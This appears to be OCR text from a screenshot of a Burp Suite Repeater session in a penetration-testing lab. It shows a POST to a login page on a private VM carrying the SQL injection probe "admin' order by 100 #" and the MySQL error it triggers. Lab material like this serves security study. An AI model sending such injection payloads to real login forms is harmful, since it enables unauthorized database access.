 dayu
restart-vm-
tools
mount-
shared-
folders
dayuskytow
er
dayu.txt
Mozilla Firefox (Bu
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.56.101 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
email=admin' order by 100 #&password=admin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 11:49:38 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u9
Vary: Accept-Encoding
Content-Length: 219
Connection: close
Content-Type: text/html
There was an error running the query [You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'der by 100 #' and
password='admin'' at line 1]
大余安全